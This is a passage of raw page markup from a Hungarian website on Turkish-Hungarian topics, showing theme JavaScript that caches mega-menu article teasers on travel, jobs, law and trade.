	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 